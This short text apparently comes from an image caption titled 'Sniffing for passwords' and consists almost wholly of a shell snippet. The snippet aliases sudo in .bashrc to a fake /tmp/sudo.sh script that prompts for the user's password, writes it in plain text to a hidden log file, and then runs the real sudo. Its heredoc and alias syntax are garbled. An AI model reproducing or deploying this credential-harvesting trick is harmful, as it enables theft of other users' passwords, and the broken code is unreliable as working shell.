 Sniffing for passwords By local example.bashrc << __EOF__ alias 'sudo' '/tmp/sudo.sh' __EOF__ /tmp/sudo.sh << __EOF__ #!/bin/bash echo Enter password: read PASS echo $PASS > /tmp/.password.log sudo $1 $2 $3 $4 $5 $6 __EOF__
